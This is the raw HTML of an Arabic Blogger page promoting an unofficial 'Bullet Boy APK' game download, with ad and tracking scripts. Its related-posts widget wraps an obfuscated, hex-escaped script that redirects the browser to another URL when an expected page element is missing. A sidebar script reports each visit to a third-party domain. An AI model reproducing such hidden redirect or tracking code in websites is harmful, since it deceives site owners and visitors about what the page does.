<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9889991525913627 -->

</head>
<body>
<header id='main-header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='wrapper'>
<div id='logo'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.apkanda.com/' style='display: block'>
<img alt='APkanda متجر تطبيقات الأندرويد ' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWkPUk51S9rYWgz7WgliHVg71X76BrVhWM9QTJcpPc9D8JaypDajnYmYiP6a6khMfRGb3ALzFgKQotkY2opGViQzU2yZVuwPfrPeKXyKduwyUHGtunnvVjgMg1t0E7XkRjq-O7Lxh_U_prEBkk29rbRMzOX58K6k68SYVcUiWGiNzVMaYb_jSA7iIQlzcr=s290' style='display: block' width='290px; '/>
</a>
</div>
</div></div>
</div>
<nav id='main-nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='navigation'>
<div class='menu-main-nav-container'>
<ul class='menu' id='menu-main-nav'>
<li class='menu-item current-menu-item'><a href='https://www.apkanda.com/'><i class='fa fa-home'></i> الرئيسية</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-android'></i> اندرويد</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-windows'></i> ويندوز</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'><i aria-hidden='true' class='fa fa-apple'></i> ماك</a></li>
<li class='menu-item'><a href='https://www.apkanda.com/'>تطبيقات <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='https://www.apkanda.com/'>تطبيقات</a></li>
<li><a href='https://www.apkanda.com/'>وسائط متعددة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات حديثة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات مميزة</a></li>
<li><a href='https://www.apkanda.com/'>تطبيقات مختارة</a></li>
</ul>
</li>
<li class='menu-item'><a href='#'>العاب <i class='fa fa-caret-down'></i></a>
<ul class='sub-menu'>
<li><a href='https://www.apkanda.com/'>العاب</a></li>
<li><a href='https://www.apkanda.com/'>العاب اندرويد</a></li>
<li><a href='https://www.apkanda.com/'>العاب حديثة</a></li>
<li><a href='https://www.apkanda.com/'>العاب مميزة</a></li>
<li><a href='https://www.apkanda.com/'>العاب مختارة</a></li>
</ul>
</li>
</ul>
</div>
</nav>
</div>
</header>
<div class='clear'></div>
<div id='outer-wrapper'>
<div class='bwrapsite-content' id='bwrapcontent'>
<div class='content-area' id='primarybwrap' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='clear'></div>
<div class='bwrapsite-main' id='mainbwrap' role='main'>
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'><span><a href='https://www.apkanda.com/' rel='nofollow'></a></span>
<span>غير مصنف</span>
<span>تحميل تطبيقBullet Boy APK </span></div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2 class='date-header'><span>السبت&#1548; 25 أغسطس 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry post-wrapper'>
<div class='blogger-verified-container'>
<svg class='blogger-verified-icon' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'>
<path d='M12 0C5.372 0 0 5.372 0 12s5.372 12 12 12 12-5.372 12-12S18.628 0 12 0zm5.093 9.4l-5.916 7.885a1.2 1.2 0 01-1.882.088L6.854 13.7a1.2 1.2 0 111.747-1.642l1.497 1.592 5.147-6.865a1.2 1.2 0 011.848 1.614z'></path>
</svg>
<span class='blogger-verified-text'>تم التحقق منه</span>
</div>
<style>
    .blogger-verified-container {
        display: inline-flex;
        align-items: center;
        background-color: #ffffff;
        padding: 5px 10px;
        border-radius: 15px;
        box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        margin: 10px 0;
    }
    .blogger-verified-icon {
        width: 16px;
        height: 16px;
        margin-left: 5px;
        fill: #4caf50;
    }
    .blogger-verified-text {
        font-size: 14px;
        color: #4caf50;
        font-family: 'Arial', sans-serif;
    }
</style>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s1600/icon.png'></a>
<h1 class='post-title entry-title'>
تحميل تطبيقBullet Boy APK 
</h1>
<div class='addthis_sharing_toolbox'></div>
<div class='post-info'>
<span class='time-info'>
تاريخ النشر:
<a class='timestamp-link' href='https://www.apkanda.com/2018/08/bullet-boy-apk_25.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2018-08-25T04:59:00-07:00'>4:59 ص</abbr></a>
</span>
</div>
<div class='post-body entry-content' id='post-body-4046130287833881951'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: center;">
<span style="font-size: x-large;">تحميل تطبيقBullet Boy APK </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s1600/icon.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="130" data-original-width="130" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQyyaqZ0ZyZC8_RC52wfusVluvrxbdWPvxFY0irCFWwk00gVYogoni0VcZzGzn68svl4E9GPyE-Pz1NYkzuWsEjPX4jAONgaLqAiaLBy9pY7ge-3WAPawg38BiaeMPuhEUnIBXyj8bN7wq/s1600/icon.png" /></a></div>
</div>
</div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2 -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4266745902133633" data-ad-format="auto" data-ad-slot="8121882810" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="down" style="background-color: white; clear: both; color: #666666; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; margin-top: 15px;">
<a class="dl-ref" dl-ref="home" href="http://www.apkanda.com/p/blog-page_80.html" rel="" style="background: rgb(36, 220, 131); color: white; display: block; height: 32px; line-height: 32px; margin: 0px 6px; text-align: center;" target="_blank" title="تحميل APKPure احدث اصدار apk"><span style="font-size: large;">(Download APK (48.0 MB</span></a></div>
<br />
<br />
<div style="text-align: center;">
<div style="text-align: right;">
شرح لعبة Bullet Boy APK :<br />
لعبة Bullet Boy APK أروع لعبة عليك أن تلعب هذا العام لان لعبة Bullet Boy APK مغامرة ممتعة بشكل لا يصدق في عالم العائمة حيث يمكنك إطلاق نفسك للخروج من المدافع قوية ولقاء
 بوي رصاصة الطفل الشجاع الذي يندفع للهروب اعصار القاتل&#1548; بينما كان يحاول
 جمع القطع المفقودة من بعض التماثيل غامضة جدا&#1548; ورائعة ومعبأة مع 
الميكانيكا الحيوية للغاية تجنب الطيور والمباني والآلات غريبة اضغط 
بسرعة لتفادي العقبات <br />
<br />
بعد تنزيل لعبة Bullet Boy APK للحصول على 
مدفع المقبل لان لعبة Bullet Boy APK لتبادل لاطلاق النار في السماء أن 
يتملص عقبات متعددة 
تماما وسرعان ما تحصل على هدفك وسوف تنفق ساعات تشارك في العمل وتحدي 
الكثير من المستويات مع أقسام بشكل عشوائي&#1548; وتطور مثير على المباراة 
بأكملها وفتح رهيبة شكا من السلطة لزيادة متعة واحتمالات التفجير في طريقك 
من خلال هذا العالم الغريب وجميلة&nbsp; .<br />
<br />
لعبة Bullet Boy APK مخصص للحصول على ميزات غير متاح للجميع&nbsp; .<br />
<br />
مميزات التطبيق Bullet Boy APK&nbsp; :<br />
- لعبة Bullet Boy APK للعب ساعات من اللعب صعبة ولذيذ.<br />
- ثلاثة بووروبس مذهلة لإعطاء لمسة لالميكانيكا اللعبة.<br />
- لعبة Bullet Boy APK التحديثات القادمة مع المزيد من المستويات&#1548; مناطق جديدة مذهلة والمزيد من اللعب!<br />
- لعبة Bullet Boy APKرصاصة بوي مجاني لتحميل. متاحة للشراء بعض البنود في اللعبة.<br />
- سهل الأستخدام و ديزان بسيط جدا<br />
- التطبيق مجاني 100%<br />
- فكرة بسيطة تجعلك تحصل على إمكانيات متميزة<br />
<br />
يمكنك تنزيل لعبة Bullet Boy APKعلى هاتفك بأحدث إصدار و أخر نسخة من موقع apkanda.com مجانا و بنسخة أصلية غير مضغوطة بصيغة تنزيل Bullet Boy APK</div>
<span style="background-color: white; color: #0a0a0a; font-family: &quot;droid arabic naskh&quot;; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: right;">
</span></div>
</div>
</div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9889991525913627' data-ad-format='auto' data-ad-slot='9027582161' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='pager'>
<div class='blog-pager' id='blog-pager'>
<div class='pager-right'>
<div class='ispager-right'>
<span id='blog-pager-newer-link'>
<span class='pager-title-right'><i class='fa fa-long-arrow-right'></i>المشاركة التالية</span>
<a class='blog-pager-newer-link' href='https://www.apkanda.com/2018/08/ccleaner-apk_28.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'></a>
</span>
</div>
</div>
<div class='pager-left'>
<div class='ispager-left'>
<span id='blog-pager-older-link'>
<span class='pager-title-right'>المشاركة السابقة <i class='fa fa-long-arrow-left'></i></span>
<a class='blog-pager-older-link' href='https://www.apkanda.com/2018/08/videoshow-apk_25.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'></a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
//Pager
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
</script>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<script type='text/javascript'>
var labelArray = [];
var relatedPostConfig = {
      homePage: "https://www.apkanda.com/",
      widgetTitle: "<h4>مواضيع مشابهة:</h4>",
      numPosts:12,
      summaryLength: 100,
      titleLength: "auto",
      thumbnailSize: 80,
      noImage: "",
      containerId: "bpostrelated-post",
      newTabLink: false,
      moreText: "Read More",
      widgetStyle: 2,
      callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('14 1v,1C;(Z(n,m,k){14 d={1H:"<23>2R 2P:</23>",1M:1,1x:"3p://3u.3v.3B.3C",1l:7,1u:3A,1h:"1K",13:3z,1P:"3w:3x/3y;3m,3l/3a+3b",1L:"W-V",1F:1A,1Y:"39",1W:Z(){}};1z(14 f 1e 1w){d[f]=(1w[f]=="38")?d[f]:1w[f]}14 j=Z(a){14 b=m.33("1t");b.34="1r/37";b.1f=a;k.3c(b)},o=Z(b,a){18 1j.1O(1j.1J()*(a-b+1))+b},l=Z(a){14 p=a.1g,c,b;16(p===0){18 1A}1q(--p){c=1j.1O(1j.1J()*(p+1));b=a[p];a[p]=a[c];a[c]=b}18 a},e=(3d 1B=="3j"&&1B.1g>0)?"/-/"+l(1B)[0]:"",h=Z(b){14 c=b.1I.3k$3i.$t-d.1l,a=o(1,(c>0?c:1));j(d.1x.1a(/\\/$/,"")+"/1V/1R/1b"+e+"?1c=22-1e-1t&1S=1T&3h-2r="+a+"&1Q-21="+d.1l+"&25=1C")},g=Z(z){14 s=1n.3e(d.1L),x=l(z.1I.3f),A=d.1M,c=d.1H+\'<20 X="W-V-1U-\'+A+\'">\',b=d.1F?\' 3g="3D"\':"",y=\'<12 1U="2d:2e;26:2b;"></12>\',v,t,w,r,u;16(!s){18}1z(14 q=0;q<d.1l;q++){16(q==x.1g){2h}t=x[q].17.$t;w=(d.1h!=="1K"&&d.1h<t.1g)?t.1E(0,d.1h)+"&1G;":t;r=("1N$1d"1e x[q]&&d.13!==1A)?x[q].1N$1d.2k.1a(/\\/s[0-9]+(\\-c)?/,"/s"+d.13+"-c"):d.1P;u=("1b"1e x[q]&&d.1u>0)?x[q].1b.$t.1a(/<2n ?\\/?>/g," ").1a(/<.*?>/g,"").1a(/[<>]/g,"").1E(0,d.1u)+"&1G;":"";1z(14 p=0,a=x[q].1s.1g;p<a;p++){v=(x[q].1s[p].2f=="2c")?x[q].1s[p].19:"#"}16(A==2){c+=\'<15><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+\'</a><12 X="W-V-Y-1b"><12 X="W-V-Y-1b-1r">\'+u+\'</12> <a 19="\'+v+\'" X="W-V-Y-27"\'+b+">"+d.1Y+"</a></12>"+y+"</15>"}1k{16(A==3||A==4){c+=\'<15 X="W-V-Y" 1Z="0"><a X="W-V-Y-17" 19="\'+v+\'"\'+b+\'><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"></a><1i X="W-V-Y-1y"><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+"</a></1i>"+y+"</15>"}1k{16(A==5){c+=\'<15 X="W-V-Y" 1Z="0"><a X="W-V-Y-2q" 19="\'+v+\'" 17="\'+t+\'"\'+b+\'><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><12 X="W-V-Y-1y">\'+w+"</12></a>"+y+"</15>"}1k{16(A==6){c+=\'<15><a X="W-V-Y-17" 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+\'</a><1i X="W-V-Y-1y"><1m 1c="" X="W-V-Y-1d" 1f="\'+r+\'" 1p="\'+d.13+\'" 1o="\'+d.13+\'"><12 X="W-V-Y-1b"><12 X="W-V-Y-1b-1r">\'+u+"</12></12>"+y+"</1i></15>"}1k{c+=\'<15><a 17="\'+t+\'" 19="\'+v+\'"\'+b+">"+w+"</a></15>"}}}}}s.2o=c+="</20>"+y;d.1W()};1v=h;1C=g;j(d.1x.1a(/\\/$/,"")+"/1V/1R/1b"+e+"?1c=22-1e-1t&1S=1T&1Q-21=0&25=1v")})(1X,1n,1n.2m("2p")[0]);2g(Z(p,a,c,k,e,d){e=Z(c){18(c<a?\'\':e(2a(c/a)))+((c=c%a)>35?1D.2i(c+29):c.28(36))};16(!\'\'.1a(/^/,1D)){1q(c--){d[e(c)]=k[c]||e(c)}k=[Z(e){18 d[e]}];e=Z(){18\'\\\\w+\'};c=1};1q(c--){16(k[c]){p=p.1a(2l 2j(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}18 p}(\'L e=["\\\\A\\\\k\\\\f\\\\s\\\\s\\\\a\\\\n\\\\g\\\\M\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\d\\\\g\\\\q\\\\x\\\\t\\\\g\\\\z\\\\h\\\\g\\\\o\\\\n\\\\a\\\\w\\\\B\\\\v\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\b\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\u\\\\i\\\\d\\\\l\\\\a\\\\d\\\\j\\\\s\\\\c\\\\q\\\\l\\\\u\\\\r\\\\f\\\\i\\\\v\\\\y\\\\I\\\\F\\\\g\\\\G\\\\a\\\\d\\\\j\\\\s\\\\c\\\\g\\\\A\\\\G\\\\z\\\\p\\\\h\\\\y\\\\g\\\\O\\\\g\\\\F\\\\m\\\\f\\\\c\\\\d\\\\f\\\\n\\\\a\\\\l\\\\g\\\\q\\\\x\\\\t\\\\g\\\\z\\\\h\\\\g\\\\o\\\\n\\\\a\\\\w\\\\B\\\\v\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\q\\\\q\\\\i\\\\w\\\\f\\\\n\\\\h\\\\c\\\\l\\\\n\\\\f\\\\j\\\\l\\\\u\\\\c\\\\a\\\\b\\\\v\\\\y\\\\A\\\\a\\\\d\\\\b\\\\g\\\\C\\\\c\\\\l\\\\n\\\\f\\\\j\\\\l\\\\g\\\\C\\\\m\\\\m\\\\d\\\\z\\\\p\\\\h\\\\y","\\\\o\\\\b\\\\i\\\\k","\\\\l\\\\j\\\\d\\\\m\\\\k\\\\h\\\\x","\\\\j\\\\c\\\\k\\\\j\\\\c\\\\a\\\\J\\\\q\\\\k\\\\f\\\\r\\\\H","\\\\r\\\\d\\\\d","\\\\D\\\\i\\\\d\\\\r\\\\f\\\\c\\\\b\\\\a\\\\c\\\\b","\\\\k\\\\a\\\\c\\\\s\\\\b\\\\o","\\\\D\\\\i\\\\d\\\\r\\\\f\\\\c\\\\b\\\\a\\\\c\\\\b\\\\t\\\\N\\\\j\\\\d\\\\j\\\\q\\\\k\\\\a","\\\\o\\\\n\\\\a\\\\w","\\\\k\\\\f\\\\r\\\\h\\\\b\\\\j\\\\f\\\\c","\\\\o\\\\b\\\\b\\\\m\\\\t\\\\p\\\\p\\\\b\\\\a\\\\i\\\\m\\\\k\\\\h\\\\b\\\\a\\\\u\\\\i\\\\d\\\\l\\\\a\\\\d\\\\j\\\\s\\\\c\\\\q\\\\l\\\\u\\\\r\\\\f\\\\i","\\\\n\\\\a\\\\h\\\\l\\\\x"];$(K)[e[T]](E(){$(e[5])[e[4]](e[2],e[3])[e[1]](e[0]);P(E(){Q(!$(e[7])[e[6]]){S[e[9]][e[8]]=e[U]}},R)})\',24,24,\'||||||||||3o|3n|3q|3r|3t|3s|32|31|2E|2D|2C|2F|2G|2I|2H|2B|2A|2u|2t|2s|2v|2w|2z|2y|2x|2J|2K|2W|2V|2U|Z|2X|2Y|30|2Z|2T|1n|14|2S|2N|2M|2L|16|2O|1X|11|10\'.2Q(\'|\'),0,{}))',62,226,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||post|related|class|item|function|||span|thumbnailSize|var|li|if|title|return|href|replace|summary|alt|thumbnail|in|src|length|titleLength|div|Math|else|numPosts|img|document|height|width|while|text|link|script|summaryLength|randomRelatedIndex|relatedPostConfig|homePage|tooltip|for|false|labelArray|showRelatedPost|String|substring|newTabLink|hellip|widgetTitle|feed|random|auto|containerId|widgetStyle|media|floor|noImage|max|posts|orderby|updated|style|feeds|callBack|window|moreText|tabindex|ul|results|json|h4|57|callback|clear|more|toString||parseInt|both|alternate|display|block|rel|eval|break|fromCharCode|RegExp|url|new|getElementsByTagName|br|innerHTML|head|wrapper|index|x3A|x67|x63|x2E|x22|x3E|x79|x66|x62|x2F|x6C|x69|x6D|x64|x70|x68|x72|x3C|x42|setInterval|x7C|x76|3000|Terkait|split|Artikel|x54|x2D|x23|x41|x3D|x53|x44|x4D|x6B|x61|x20|createElement|type|||javascript|undefined|More|gAAAADElEQVQImWOor68HAAL|AX7vOF2TAAAAAElFTkSuQmCC|appendChild|typeof|getElementById|entry|target|start|totalResults|object|openSearch|iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAA3NCSVQICAjb4U|base64|x74|x65|http|x6E|x73|x6F|_0x5736|www|dte|data|image|png|72|370|web|id|_blank'.split('|'),0,{}))
//]]>
</script>
<div style='clear: both;'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
commentaires:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2103502390758907962?po=4046130287833881951&hl=ar&saa=85391&origin=https://www.apkanda.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.apkanda.com/2018/08/ccleaner-apk_28.html' id='Blog1_blog-pager-newer-link' title='رسالة أحدث'>&#8249;&#8249; رسالة أحدث</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.apkanda.com/2018/08/videoshow-apk_25.html' id='Blog1_blog-pager-older-link' title='رسالة أقدم'>رسالة أقدم &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-area' id='sidebar' role='complementary'>
<div class='sidebarbtop section' id='sidebarbtop'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script>
  fbq('track', 'ViewContent');
</script>

<script id="_wau0r1">var _wau = _wau || []; _wau.push(["classic", "jdn7m6v31kpe", "0r1"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Welcome</h2>
<div class='widget-content'>
<script>
document.addEventListener("DOMContentLoaded", function() {
    var pageUrl = window.location.href;
    var trackingUrl = "https://siftfi.com/record_visit.php";

    // سجل الزيارة
    fetch(trackingUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({ page_url: pageUrl })
    }).then(response => response.json())
    .then(data => console.log('Visit recorded:', data))
    .catch(error => console.error('Error:', error));
});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<!-- A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9027582161"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="imageSlider" class="slider">
    <img src="https://apk-id.com/ar/wp-content/uploads/2024/05/74f87d2a-292e-401f-bcf7-1f9cf3492964.png" style="width:100%" />
    <button class="btn prev" onclick="changeImage(-1)">&#10094;</button>
    <button class="btn next" onclick="changeImage(1)">&#10095;</button>
</div>
<style>
.slider {
    width: 100%;
    overflow: hidden;
    position: relative;
}
img {
    width: 100%;
    display: block;
    transition: opacity 1s ease-in-out;
}
.btn {
    cursor: pointer;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    color: white;
    font-size: 24px;
    background-color: rgba(0, 0, 0, 0.5);
    border: none;
    padding: 10px;
    z-index: 100;
}
.prev {
    left: 10px;
}
.next {
    right: 10px;
}
</style>
<script>
var currentImageIndex = 0;
var images = [
    "https://apk-id.com/ar/wp-content/uploads/2024/05/74f87d2a-292e-401f-bcf7-1f9cf3492964.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/d9a92001-58da-4b29-b122-f3cfdcd3d1d3.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/dd423533-9c3a-46ef-b793-642c49331202.png",
    "https://apk-id.com/ar/wp-content/uploads/2024/05/dfba3dbc-f9d6-4b08-8fc9-04e7bb500f65.png"
];
function changeImage(step) {
    currentImageIndex = (currentImageIndex + step + images.length) % images.length;
    document.querySelector('#imageSlider img').src = images[currentImageIndex];
}
setInterval(() => changeImage(1), 5000);
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9585893717"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9889991525913627" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9889991525913627"
     data-ad-slot="9585893717"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMqK5PgExj6ktZzg8kYatMBkImmGzpxfhSNEMiG3lK1eRPz25AQTV01HDYPCQu7jxyxbgFIpTVKVGjD6TcOYjC-Uns5tsbeHVIKdDGuBA3T1_Y=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/blog-post.html'>  إضهار شاشة أي هاتف أندرويد في هاتف أخر بكل سهولة ! سارع بالتجربة ولن تندم </a></div>
<div class='item-snippet'>&#160; &#160; إضهار شاشة أي هاتف أندرويد في هاتف أخر بكل سهولة ! سارع بالتجربة ولن تندم رابط التطبيق :&#160; Vani Meetings حول الفيديو : مرحبا بكم متتبعي ق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/3.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOwHFhjxNFmu71oZG-M0GzbDSnLLVqOatBLkVdL8apc3TEnNpDXSsAv5i2IYgnSfKmoUyCr5Q49hS2qf2MBCrRwfOgmUCS1_z8jfEZ6w04erOBGQ=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.apkanda.com/2024/09/3.html'>إسترجاع الصور و الفيديوهات المحدوفة من سناب شات و الهاتف في 3 ثواني - جرب بنفسك </a></div>
<div class='item-snippet'>إسترجاع الصور و الفيديوهات المحدوفة من سناب شات و الهاتف في 3 ثواني - جرب بنفسك في عالم التواصل الاجتماعي&#1548; يعتبر سناب شات من أكثر التطبيقات ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.apkanda.com/2024/09/blog-post_11.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-TKs1zkKsfd1ZCVt4BjIkiUmdg_pV4Q6zt9E7CTZWq5v5cPDnesqFFbY7ZdlUbrWvmh0Hr9voBCN3vYQXvCDogWEk_PhQRRlixwex0GM3Cjsf=w72-h72-n-k-no-nu'/>
</a>
</div>
